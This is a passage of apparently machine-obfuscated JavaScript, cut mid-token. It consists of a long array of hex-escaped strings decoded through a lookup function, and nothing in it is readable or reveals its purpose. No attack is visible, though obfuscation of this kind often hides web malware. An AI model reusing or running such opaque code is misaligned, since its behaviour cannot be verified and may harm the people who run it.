6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x6